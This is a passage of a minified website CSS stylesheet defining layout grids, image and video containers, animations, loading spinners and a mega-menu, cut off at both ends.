(min-width:46.25em){.l-module--divider-md{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-md:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}@media (min-width:61.25em){.l-module--divider-lg{padding-left:calc(var(--rhs-layout-gutter-x)*1.5)}.l-module--divider-lg:before{position:absolute;top:0;left:calc(var(--rhs-layout-gutter-x)*.5);height:100%;width:1px;content:" ";background-color:#b5cbc8}}.l-module--expanded{margin-top:calc(var(--rhs-layout-gutter-y)*2)}@media (min-width:30em){.l-module--expanded-sm{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:46.25em){.l-module--expanded-md{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:61.25em){.l-module--expanded-lg{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}@media (min-width:81.25em){.l-module--expanded-xl{margin-top:calc(var(--rhs-layout-gutter-y)*2)}}.l-module__heading,.l-module__heading>:first-child{margin-top:0}.l-module__body{margin-top:1.25rem;margin-bottom:0}.l-module__content>:last-child{margin-bottom:0}@media (min-width:30em){.l-module--primary,.l-module--secondary{float:left;width:50%;margin-top:0}.l-layout--basic>.l-module--primary,.l-layout--basic-alt>.l-module--secondary,.l-layout--basic-offset>.l-module--primary,.l-layout--basic-offset-alt>.l-module--secondary{float:right}.l-module__divider{display:inline-block;padding-left:var(--rhs-layout-gutter-x);border-left:1px solid #b5cbc8}}@media (min-width:46.25em){.l-layout--basic>.l-module--primary,.l-layout--basic-alt>.l-module--primary{width:66.6666666667%}.l-layout--basic>.l-module--secondary,.l-layout--basic-alt>.l-module--secondary{width:33.3333333333%}.l-layout--basic-offset>.l-module--primary,.l-layout--basic-offset-alt>.l-module--primary{width:58.3333333333%}.l-layout--basic-offset>.l-module--secondary,.l-layout--basic-offset-alt>.l-module--secondary{width:41.6666666667%}.l-layout--centered>.l-module{width:66.666666%;margin:0 auto;float:none}}.l-layout--equal>.l-module,.l-layout--halves>.l-module,.l-layout--thirds>.l-module,.l-layout--quarters>.l-module,.l-layout--fiths>.l-module{float:left}@media (min-width:30em){.l-layout--equal>.l-module:nth-last-child(1):first-child,.l-layout--equal>.l-module:nth-last-child(1):first-child~.l-module{width:100%;margin-top:0}.l-layout--equal>.l-module:nth-last-child(2):first-child,.l-layout--equal>.l-module:nth-last-child(2):first-child~.l-module{width:50%;margin-top:0}.l-layout--halves>.l-module,.l-layout--thirds>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--halves>.l-module:nth-child(-n+2),.l-layout--thirds>.l-module:nth-child(-n+2){margin-top:0}.l-layout--halves>.l-module:nth-child(odd),.l-layout--thirds>.l-module:nth-child(odd){clear:left}}@media (min-width:30em) and (max-width:46.1875em){.l-layout--equal>.l-module:nth-last-child(3):first-child~.l-module{margin-top:var(--rhs-layout-gutter-y)}.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module:nth-child(3){clear:left}.l-layout--equal>.l-module:nth-last-child(3):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module:nth-child(2){margin-top:0}.l-layout--thirds>.l-module{margin-top:var(--rhs-layout-gutter-y)}.l-layout--quarters>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--thirds>.l-module:nth-child(-n+2) .l-layout--quarters>.l-module:nth-child(-n+2){margin-top:0}.l-layout--quarters>.l-module:nth-child(odd){clear:left}}@media (min-width:46.25em){.l-layout--equal>.l-module:nth-last-child(3):first-child,.l-layout--equal>.l-module:nth-last-child(3):first-child~.l-module{width:33.333333%;margin-top:0}.l-layout--equal>.l-module:nth-last-child(4):first-child,.l-layout--equal>.l-module:nth-last-child(4):first-child~.l-module{width:25%;margin-top:0}.l-layout--thirds>.l-module{width:33.333333%}.l-layout--quarters>.l-module{width:25%}.l-layout--fiths>.l-module{width:20%}.l-layout--fiths>.l-module:nth-child(-n+5),.l-layout--quarters>.l-module:nth-child(-n+4),.l-layout--thirds>.l-module:nth-child(-n+3){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:none}.l-layout--fiths>.l-module:nth-child(5n+1),.l-layout--quarters>.l-module:nth-child(4n+1),.l-layout--thirds>.l-module:nth-child(3n+1){clear:left}}.l-justify{height:100%;width:100%}.flexbox .l-justify{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-direction:column;flex:1}.flexbox .l-justify__top{flex:1 1 auto}.l-justify__bottom{margin-top:auto}.l-pull{display:table;position:relative}.l-pull__margin{display:table-cell;vertical-align:top}@media (min-width:81.25em){.l-pull__margin{position:absolute;left:-3rem;width:3rem}}.l-pull__content{display:table-cell;vertical-align:top}.l-wysiwyg-widget{margin-bottom:1.618rem}.l-wysiwyg-widget::after{clear:both;content:"";display:table}.l-wysiwyg-widget+.l-wysiwyg-widget{clear:both}.l-wysiwyg-widget__content>:last-child{margin-bottom:0}.content-steps li .l-wysiwyg-widget{margin-top:3rem;margin-left:-1.75rem}@media screen and (min-width:46.25em){.content-steps li .l-wysiwyg-widget{margin-left:-4.5rem}}@media screen and (min-width:61.25em){.content-steps li .l-wysiwyg-widget{margin-left:-4.5rem}}@media screen and (min-width:61.25em){.a-fade-on-screen{opacity:0;transition:opacity 1s ease-in}}.a-fade-on-screen.in-view{opacity:1}.a-fade-in-on-select.ng-enter{transition:.5s linear all;opacity:0}.a-fade-in-on-select.ng-enter.ng-enter-active{opacity:1}.a-rotate-180 i{transition:transform .3s ease-in-out}.a-rotate-180.active i{transform:rotate(180deg)}.a-spinning-icon i{transition:transform .3s ease-in-out}.a-spinning-icon.active i{transform:rotate(-224deg);line-height:.7}.a-grow__item{transition:transform .2s ease-in}.a-grow:hover .a-grow__item{transform:scale(1.4)}.a-grow--small__item{transition-duration:.2s}.a-grow--small:hover .a-grow__item{transform:scale(1.1)}.a-shrink__item{transition:transform .2s ease-in;transform:scale(1.4)}.a-shrink:hover .a-shrink__item{transform:scale(1)}.a-shrink--small .a-shrink__item{transition-duration:.2s;transform:scale(1.1)}.a-overlay-slide-in{position:relative;overflow:hidden}.a-overlay-slide-in__item{transition-property:top,left;transition-duration:.4s;transition-timing-function:ease-in;left:-100%;z-index:9999}.a-overlay-slide-in:hover .a-overlay-slide-in__item{left:0}.a-overlay-slide-in--right .a-overlay-slide-in__item{left:100%}.a-overlay-slide-in--right:hover .a-overlay-slide-in__item{left:0}.a-overlay-slide-in--top .a-overlay-slide-in__item{left:0;top:-100%}.a-overlay-slide-in--top:hover .a-overlay-slide-in__item{top:0}.a-overlay-slide-in--bottom .a-overlay-slide-in__item{left:0;top:100%}.a-overlay-slide-in--bottom:hover .a-overlay-slide-in__item{top:0}.a-image-overlay-fill__item{transition-property:min-height;transition-duration:.2s;transition-timing-function:ease-in;min-height:0}.a-image-overlay-fill:hover .a-image-overlay-fill__item{min-height:100%}.no-flexboxlegacy .a-image-overlay-fill:hover .a-image-overlay-fill__item.image-overlay--center{height:100%}.a-slide-in{overflow:hidden}.a-slide-in__item{transition-property:transform;transition-duration:.4s;transition-timing-function:ease-in;transform:translateX(-200%);opacity:0}.a-slide-in__item:nth-child(1){transition-delay:.1s}.a-slide-in__item:nth-child(2){transition-delay:.2s}.a-slide-in__item:nth-child(3){transition-delay:.3s}.a-slide-in__item:nth-child(4){transition-delay:.4s}.a-slide-in__item:nth-child(5){transition-delay:.5s}.a-slide-in__item:nth-child(6){transition-delay:.6s}.a-slide-in__item:nth-child(7){transition-delay:.7s}.a-slide-in__item:nth-child(8){transition-delay:.8s}.a-slide-in__item:nth-child(9){transition-delay:.9s}.a-slide-in__item:nth-child(10){transition-delay:1s}.a-slide-in:hover .a-slide-in__item{transform:translateX(0);opacity:1}.a-fade-in__item{transition:opacity .4s ease-in;opacity:0}.a-fade-in:hover .a-fade-in__item{opacity:1}.a-fade-out__item{transition:opacity .4s ease-in;opacity:1}.a-fade-out:hover .a-fade-out__item{opacity:0}.a-tint-light{position:relative}.a-tint-light__item:after{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;transition:opacity .1s ease-in;content:'';background-color:#fff;opacity:0}.a-tint-light:hover .a-tint-light__item:after{opacity:.2}.a-grid-resize__item{transition:all .1s ease-in}.a-nudge__item{transition:transform .2s ease-in;display:inline-block}.a-nudge:hover .a-nudge__item{transform:translateX(8px);transition:transform .2s ease-in}.a-nudge--small:hover .a-nudge__item{transform:translateX(4px)}.a-frame__item{padding:30px}.a-frame__item:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;transition:transform .2s ease,opacity .2s ease-in;content:'';border:1px solid #b5cbc8;transform:scale(1.1);opacity:0}.a-frame:hover .a-frame__item:before{opacity:1;transform:scale(1)}.a-frame__content{position:absolute;top:30px;right:30px;bottom:30px;left:30px}.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:20px;right:20px;bottom:20px;left:20px}@media screen and (min-width:46.25em){.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:30px;right:30px;bottom:30px;left:30px}}@media screen and (min-width:61.25em){.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:40px;right:40px;bottom:40px;left:40px}}@media (min-width:46.25em){.article__inner{margin-right:7.281rem}}.article--3-col .article__inner{margin-right:0}@media (min-width:61.25em){.article--3-col .article__inner{margin-left:10.9215rem}}@media (min-width:61.25em){.article--3-col .article__inner{margin-right:10.9215rem}}.article__meta{margin-bottom:1rem;border-bottom:1px solid #b5cbc8}@media (min-width:61.25em){.article__meta{margin-top:.75rem;margin-left:-10.9215rem;float:left;width:9.9215rem;padding-right:1.5rem;border-bottom:none}}@media (min-width:61.25em){.article__meta{padding-right:2.5rem}}.article__rich-link,.article__nav{margin-top:.5rem;margin-bottom:.5rem;float:right;width:10.9215rem;padding-left:2rem;clear:right}@media (min-width:61.25em){.article__rich-link,.article__nav{margin-right:-10.9215rem}.article--modal .article__rich-link,.article--modal .article__nav{margin-right:0}}.article__nav{margin-top:0;text-align:right}.card-basic{display:block;width:100%}.card-basic__img{vertical-align:middle;margin-bottom:1.25rem}.card-basic__img>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb;opacity:1}.card-basic--flush>.card-basic__img{margin-bottom:0}.card-basic--xs>.card-basic__img{margin-bottom:.3125rem}.card-basic--sm>.card-basic__img{margin-bottom:.625rem}.card-basic--lg>.card-basic__img{margin-bottom:2.5rem}.card-basic--xl>.card-basic__img{margin-bottom:5rem}.card-basic__body{display:block}.card-basic--right{text-align:right}.card-basic--center{text-align:center}.close{height:2.25rem;width:2.25rem;position:relative;display:inline-block;overflow:hidden;opacity:1;z-index:1;cursor:pointer}.close:hover{opacity:.75}.close:after{position:absolute;top:50%;left:50%;content:"\f00d";font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1.75rem;transform:translate(-50%,-50%)}.close--overlay:before{position:absolute;top:0;left:0;height:2.25rem;width:2.25rem;content:'';display:block;border-radius:50%;background-color:#000;opacity:.66}.close--overlay:after{font-size:1.5rem;color:#fff}.columns{-moz-column-count:2;column-count:2;-moz-column-gap:1.618rem;column-gap:1.618rem;margin-bottom:1rem}.columns .columns__group{display:block}.columns .columns__group,.columns>li{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}@media screen and (min-width:0){.columns--xs-1{-moz-column-count:1;column-count:1}.columns--xs-2{-moz-column-count:2;column-count:2}.columns--xs-3{-moz-column-count:3;column-count:3}.columns--xs-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:30em){.columns--sm-1{-moz-column-count:1;column-count:1}.columns--sm-2{-moz-column-count:2;column-count:2}.columns--sm-3{-moz-column-count:3;column-count:3}.columns--sm-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:46.25em){.columns--md-1{-moz-column-count:1;column-count:1}.columns--md-2{-moz-column-count:2;column-count:2}.columns--md-3{-moz-column-count:3;column-count:3}.columns--md-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:61.25em){.columns--lg-1{-moz-column-count:1;column-count:1}.columns--lg-2{-moz-column-count:2;column-count:2}.columns--lg-3{-moz-column-count:3;column-count:3}.columns--lg-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:81.25em){.columns--xl-1{-moz-column-count:1;column-count:1}.columns--xl-2{-moz-column-count:2;column-count:2}.columns--xl-3{-moz-column-count:3;column-count:3}.columns--xl-4{-moz-column-count:4;column-count:4}}.columns--r{-moz-column-gap:3.236rem;column-gap:3.236rem;-moz-column-rule-style:outset;column-rule-style:outset;-moz-column-rule-width:1px;column-rule-width:1px;-moz-column-rule-color:#b5cbc8;column-rule-color:#b5cbc8}.columns--r-thick{-moz-column-rule-width:3px;column-rule-width:3px}.columns--r-tone-l{-moz-column-rule-color:#e7eeed;column-rule-color:#e7eeed}.columns--r-tone-m{-moz-column-rule-color:#b5cbc8;column-rule-color:#b5cbc8}.columns--r-tone-d{-moz-column-rule-color:#578a83;column-rule-color:#578a83}.cover-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.cover-image__img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-position:50%;background-repeat:no-repeat;background-size:cover}.cover-image--1x1{aspect-ratio:1/1}.cover-image--3x2{aspect-ratio:3/2}.cover-image--4x3{aspect-ratio:4/3}.cover-image--16x9{aspect-ratio:16/9}.cover-image--2x1{aspect-ratio:2/1}.cover-image--2x3{aspect-ratio:2/3}.cover-image--fit{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;padding:0}.cover-image--grow{height:100%;width:100%}.cover-image--no-placeholder{background-color:transparent;background-image:none}.cover-image--dark-placeholder{background-color:#000}.drop-shadow{box-shadow:0 1px 0 #e7eeed}.drop-shadow--plus{box-shadow:0 6px 10px 0 #e7eeed}.flag{display:table;width:100%}.flag__img,.flag__body{display:table-cell;vertical-align:middle}.flag__img{padding-right:1.25rem}.flag__img>img,.flag__img>a>img{display:block;max-width:none}.flag__body{width:100%}.flag__body,.flag__body>:last-child{margin-bottom:0}.flag--tiny>.flag__img{padding-right:.3125rem}.flag--tiny.flag--rev>.flag__img{padding-right:0;padding-left:.3125rem}.flag--small>.flag__img{padding-right:.625rem}.flag--small.flag--rev>.flag__img{padding-right:0;padding-left:.625rem}.flag--large>.flag__img{padding-right:2.5rem}.flag--large.flag--rev>.flag__img{padding-right:0;padding-left:2.5rem}.flag--huge>.flag__img{padding-right:5rem}.flag--huge.flag--rev>.flag__img{padding-right:0;padding-left:5rem}.flag--rev{direction:rtl}.flag--rev>.flag__img,.flag--rev>.flag__body{direction:ltr}.flag--rev>.flag__img{padding-right:0;padding-left:1.25rem}.flag--flush>.flag__img{padding-right:0;padding-left:0}.flag--top>.flag__img,.flag--top>.flag__body{vertical-align:top}.flag--bottom>.flag__img,.flag--bottom>.flag__body{vertical-align:bottom}@media screen and (max-width:29.9375em){.flag--responsive{direction:ltr}.flag--responsive,.flag--responsive>.flag__img,.flag--responsive>.flag__body{display:block}.flag--responsive>.flag__img{padding-right:0;padding-left:0;margin-bottom:1.25rem}.flag--responsive.flag--tiny>.flag__img{padding-right:0;padding-left:0;margin-bottom:.3125rem}.flag--responsive.flag--small>.flag__img{padding-right:0;padding-left:0;margin-bottom:.625rem}.flag--responsive.flag--large>.flag__img{padding-right:0;padding-left:0;margin-bottom:2.5rem}.flag--responsive.flag--huge>.flag__img{padding-right:0;padding-left:0;margin-bottom:5rem}}.grid-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden;aspect-ratio:3/2}.grid-image__container{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-wrap:wrap}.grid-image--alt .grid-image__container{flex-direction:column}.grid-image__item{height:40%;width:50%;position:relative}.grid-image__item:first-child{height:60%;width:100%;border-bottom:1px solid #fff}.grid-image__item:nth-child(3),.grid-image__item:last-child{border-left:1px solid #fff}.grid-image--alt .grid-image__item{height:50%;width:50%}.grid-image--alt .grid-image__item:first-child{height:100%;border-bottom:0}.grid-image--alt .grid-image__item:nth-child(2){border-left:1px solid #fff;border-bottom:1px solid #fff}.grid-image--items-4 .grid-image__item{height:50%;width:50%}.grid-image--items-4 .grid-image__item:first-child,.grid-image--items-4 .grid-image__item:nth-child(2){border-bottom:1px solid #fff}.grid-image--items-4 .grid-image__item:nth-child(2),.grid-image--items-4 .grid-image__item:nth-child(4){border-left:1px solid #fff}.grid-image--items-5 .grid-image__item{height:50%;width:33.3333333333%}.grid-image--items-5 .grid-image__item:first-child,.grid-image--items-5 .grid-image__item:nth-child(2){height:50%;width:50%;border-bottom:1px solid #fff}.grid-image--items-5 .grid-image__item:nth-child(2),.grid-image--items-5 .grid-image__item:nth-child(4),.grid-image--items-5 .grid-image__item:last-child{border-left:1px solid #fff}.grid-image__item img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.hero-content{position:relative;height:100%}.hero-content__primary{position:relative;height:100%}@media (min-width:46.25em){.hero-content__primary{float:left;display:block;margin-right:2.3576515979%;width:65.8807828007%}.hero-content__primary:last-child{margin-right:0}}.hero-content__img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto 0}@media screen and (min-width:30em){.hero-content__img--has-breadcrumbs{bottom:2em}}@media (min-width:46.25em){.hero-content__secondary{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;position:relative;height:100%}.hero-content__secondary:last-child{margin-right:0}}@media (max-width:46.1875em){.hero-content__secondary--hide-on-mobile{display:none}}.loading{position:relative;display:block;padding-top:.1px;min-height:16rem}.loading__message{position:absolute;top:50%;left:50%;display:block;margin-top:-60px;font-weight:600;transform:translate(-50%,-50%);z-index:1000}.loading__message:before{content:'Loading'}.loading:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:''}.loading--icon-fixed:before{position:fixed}.loading--overlay:after{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:#fff;content:'';opacity:.9;z-index:999}.loading--disabled{min-height:0}.loading--disabled:before,.loading--disabled:after,.loading--disabled .loading__message{display:none}.loading--page:before{position:fixed;top:50%;left:50%;content:'';margin-top:-40px;transform:translate(-50%,-50%);z-index:1000}.loading--page:after{position:fixed;top:50%;left:50%;height:150px;width:150px;display:block;background-color:#fff;border-radius:10px;content:'';opacity:.9;transform:translate(-50%,-50%);z-index:999}.loading--page .loading__message{position:fixed;top:50%;left:50%;margin-top:38px;transform:translate(-50%,-50%);font-weight:700;z-index:1001}.media{overflow:hidden;_overflow:visible;zoom:1;margin-top:1.618rem}.media:first-child{margin-top:0}.media--tone-l{background-color:#fff}.media--tone-l-alt{background-color:#e7eeed}.media--tone-m{background-color:#b5cbc8}.media--tone-d{background-color:#578a83}.media__body,.media__left,.media__right{display:table-cell;vertical-align:top;padding:.3125rem}.media__left{padding-right:1.618rem}.media__left--middle{vertical-align:middle}.media__left--bottom{vertical-align:bottom}.media__left--compact{padding-right:.4045rem}.media__left--nopadding{padding:0}.media__right{padding-left:1.618rem}.media__right--middle{vertical-align:middle}.media__right--bottom{vertical-align:bottom}.media__right--compact{padding-left:.4045rem}.media__right--nopadding{padding:0}.media__object{display:block}.media__body{overflow:hidden;_overflow:visible;zoom:1;width:10000px}.media__body button{margin-top:.3em}.media__body--middle{vertical-align:middle}.media__body--bottom{vertical-align:bottom}.media__heading{margin-top:0;line-height:1;margin-bottom:5px}.media-v2{display:block}.media-v2::after{clear:both;content:"";display:table}.media-v2__img{float:left;margin-right:1.25rem}.media-v2__img>img{display:block}.media-v2__body{overflow:hidden;display:block;padding-bottom:.2em}.media-v2__body,.media-v2__body>:last-child{margin-bottom:0}.media-v2--xs>.media-v2__img{margin-right:.3125rem}.media-v2--xs.media-v2--rev>.media-v2__img{margin-right:0;margin-left:.3125rem}.media-v2--sm>.media-v2__img{margin-right:.625rem}.media-v2--sm.media-v2--rev>.media-v2__img{margin-right:0;margin-left:.625rem}.media-v2--lg>.media-v2__img{margin-right:2.5rem}.media-v2--lg.media-v2--rev>.media-v2__img{margin-right:0;margin-left:2.5rem}.media-v2--xl>.media-v2__img{margin-right:5rem}.media-v2--xl.media-v2--rev>.media-v2__img{margin-right:0;margin-left:5rem}.media-v2--rev>.media-v2__img{float:right;margin-right:0;margin-left:1.25rem}.media-v2--flush>.media-v2__img{margin-right:0;margin-left:0}.responsive-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--1x1{aspect-ratio:1/1}.responsive-image--3x2{aspect-ratio:3/2}.responsive-image--4x3{aspect-ratio:4/3}.responsive-image--16x9{aspect-ratio:16/9}.responsive-image--2x1{aspect-ratio:2/1}.responsive-image--2x3{aspect-ratio:2/3}.responsive-image--no-placeholder{background-color:transparent;background-image:none}.responsive-image--dark-placeholder{background-color:#000}.responsive-image--center img{position:absolute;top:50%;right:0;bottom:0;left:50%;transform:translate(-50%,-50%)}.responsive-image--grow{height:100%;width:100%}.responsive-image--grow img{position:absolute;height:100%;-o-object-fit:cover;object-fit:cover}.responsive-video{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.responsive-video--1x1{aspect-ratio:1/1}.responsive-video--3x2{aspect-ratio:3/2}.responsive-video--4x3{aspect-ratio:4/3}.responsive-video--16x9{aspect-ratio:16/9}.responsive-video--2x1{aspect-ratio:2/1}.responsive-video--2x3{aspect-ratio:2/3}.responsive-video iframe,.responsive-video video{position:absolute;top:0;left:0;height:100%;width:100%;border:0}.section,section.content{margin-top:1.5rem}@media screen and (min-width:46.25em){.section,section.content{margin-top:2.5rem}}.section__container,section.content__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.section__container::after,section.content__container::after{clear:both;content:"";display:table}@media (min-width:30em){.section__container,section.content__container{padding:0 1rem}}@media (min-width:46.25em){.section__container,section.content__container{padding:0 2rem}}@media (min-width:61.25em){.section__container,section.content__container{padding:0 3rem}}@media (min-width:81.25em){.section__container,section.content__container{padding:0 3rem}}.section__heading,section.content__heading{color:#3b3630}.section--full,section.content--full{margin-top:1.5rem;margin-bottom:1.5rem}@media screen and (min-width:46.25em){.section--full,section.content--full{margin-top:2.5rem;margin-bottom:2.5rem}}@media screen and (min-width:61.25em){.section--full,section.content--full{margin-top:3.5rem;margin-bottom:3.5rem}}@media (min-width:46.25em){.section--full .section__container,section.content--full .section__container{max-width:none;padding:0}}.section--island,section.content--island{margin-top:1.5rem;margin-bottom:1.5rem}@media screen and (min-width:46.25em){.section--island,section.content--island{margin-top:2.5rem;margin-bottom:2.5rem}}@media screen and (min-width:61.25em){.section--island,section.content--island{margin-top:4.5rem;margin-bottom:4.5rem}}.section--flush,section.content--flush{margin-top:0}.section--full+.section--flush,.section--full+section.content--flush{margin-top:-1.5rem}@media screen and (min-width:46.25em){.section--full+.section--flush,.section--full+section.content--flush{margin-top:-2.5rem}}@media screen and (min-width:61.25em){.section--full+.section--flush,.section--full+section.content--flush{margin-top:-3.5rem}}.section--band,.section--band-alt,.section--band-action-alt,.section--band-light,.section--band-dark,section.content--band,section.content--band-alt,section.content--band-action-alt,section.content--band-light,section.content--band-dark{padding-top:1.618rem;padding-bottom:1.618rem}@media (min-width:30em){.section--band,.section--band-alt,.section--band-action-alt,.section--band-light,.section--band-dark,section.content--band,section.content--band-alt,section.content--band-action-alt,section.content--band-light,section.content--band-dark{padding-top:2.427rem;padding-bottom:2.427rem}}.section--band,section.content--band{background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.section--band-alt,section.content--band-alt{background-color:#dcefe2;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.section--band-action-alt,section.content--band-action-alt{background-color:#fbebf2;border-top:1px solid #a5195a;border-bottom:1px solid #a5195a}.section--band-light,section.content--band-light{background-color:#f5f2ee;border-top:1px solid rgba(47,39,28,.5);border-bottom:1px solid rgba(47,39,28,.5)}.section--band-dark,section.content--band-dark{background-color:#006e50}.section--wide .section__container{max-width:none}@media (min-width:30em){.section--wide-sm .section__container{max-width:none}}@media (min-width:46.25em){.section--wide-md .section__container{max-width:none}}@media (min-width:61.25em){.section--wide-lg .section__container{max-width:none}}@media (min-width:81.25em){.section--wide-xl .section__container{max-width:none}}@media (min-width:81.25em){[class*=section--wide] .section__container{padding-right:3rem;padding-left:3rem}}.spinner:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:'';position:fixed}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.wrapper{padding:0 1rem}}@media (min-width:46.25em){.wrapper{padding:0 2rem}}@media (min-width:61.25em){.wrapper{padding:0 3rem}}@media (min-width:81.25em){.wrapper{padding:0 3rem}}@media (max-width:29.9375em){.wrapper--sm-full{padding-right:0;padding-left:0}}@media (max-width:46.1875em){.wrapper--md-full{padding-right:0;padding-left:0}}.wrapper--full-width{padding-right:0;padding-left:0;max-width:100%}@media (min-width:30em){.wrapper--full-width-sm{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:46.25em){.wrapper--full-width-md{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:61.25em){.wrapper--full-width-lg{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:81.25em){.wrapper--full-width-xl{padding-right:0;padding-left:0;max-width:100%}}.mega-menu{display:none}@media screen and (min-width:61.25em){.mega-menu{position:relative;display:block}}.mega-menu .btn-list__link{font-size:1rem}.mega-menu__outer{height:0;overflow:hidden}.mega-menu__outer .tag-list__link:hover{background-color:#fff}.mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}@media screen and (min-width:81.25em){.is-menu-always-sticky .mega-menu__inner{padding-left:calc(100vw - 100%)}}.mega-menu__panel{display:none;margin-bottom:2rem}.mega-menu__module{width:100%}.mega-menu__module--primary{border-top:3px solid #006e50;background-color:#fff}.mega-menu__module--secondary{padding:0;border-top:3px solid #578a83}.mega-menu__items{padding:0;margin:0;list-style:none;padding-bottom:3em}.mega-menu__items>li{margin-left:0}.mega-menu__item{margin-top:0;margin-bottom:0;position:relative;font-size:1rem}.mega-menu__item:before{position:absolute;right:0;bottom:0;left:0;margin:0 16px;content:"";height:1px;background-color:#e7eeed}.mega-menu__item--simple{border:0}.mega-menu__item--simple:before{display:none}.mega-menu__item--heading{padding:.5em 16px;font-size:1.375rem;font-weight:600}.mega-menu__link{padding:.5em 16px;position:relative;display:block;margin-top:-1px;font-weight:400;text-decoration:none;transition-delay:0}.mega-menu__link:hover{color:#fff;background-color:#006e50}.mega-menu__link:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.mega-menu__link--hastooltip:hover .mega-menu__tooltip{left:85%;top:1.5em}.mega-menu__item--heading .mega-menu__link{font-weight:700}.mega-menu__item--highlight .mega-menu__link{color:#e83458}.mega-menu__item--highlight .mega-menu__link:hover{color:#fff}.mega-menu__content{padding-right:16px;padding-left:16px}.mega-menu__icon{position:relative;padding-left:38px}.mega-menu__icon:after{position:absolute;top:50%;left:16px;width:1rem;margin-top:-.5em;font-family:"Font Awesome 5 Pro";font-weight:400;line-height:1;text-align:center}.mega-menu__icon--alt{padding-right:38px;padding-left:1em}.mega-menu__icon--alt:after{position:absolute;top:50%;right:16px;left:auto}.mega-menu__icon--external:after{content:"\f35d"}.mega-menu__icon--search:after{content:"\f002"}.mega-menu__icon--user:after{content:"\f007"}.mega-menu__icon--bookmark:after{content:"\f02e"}.mega-menu__icon--email:after{content:"\f0e0"}.mega-menu__icon--manage:after{content:"\f013"}.mega-menu__icon--signout:after{content:"\f08b"}.mega-menu__icon--idea:after{content:"\f0eb"}.mega-menu__icon--identify:after{content:"\f030"}.mega-menu__icon.btn-list__link:after{right:.8125rem}.mega-menu__side-drawer-primary{width:100%}.mega-menu__side-drawer-secondary{width:100%;background-color:#fff}.mega-menu__side-drawer__items{padding:0;margin:0;list-style:none}.mega-menu__side-drawer__items>li{margin-left:0}.mega-menu__side-drawer__item{margin:0}.mega-menu__side-drawer__link{padding:.9375rem 1.8em .9375rem .9375rem;position:relative;display:block;font-size:1rem}.mega-menu__side-drawer__link:hover{background-color:#b5cbc8;color:#006e50}.mega-menu__side-drawer__link:after{position:absolute;top:50%;right:.5rem;bottom:0;content:"\f105";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:2rem;line-height:1;transform:translateY(-50%)}.mega-menu__side-drawer__link.active,.mega-menu__side-drawer__link.is-active,.mega-menu__side-drawer__link--selected{background-color:#fff}.mega-menu__header{margin-top:-1rem;margin-bottom:1rem}.mega-menu__header a{text-decoration:none}.mega-menu__footer{margin-top:2rem}.mega-menu__footer p,.mega-menu__footer 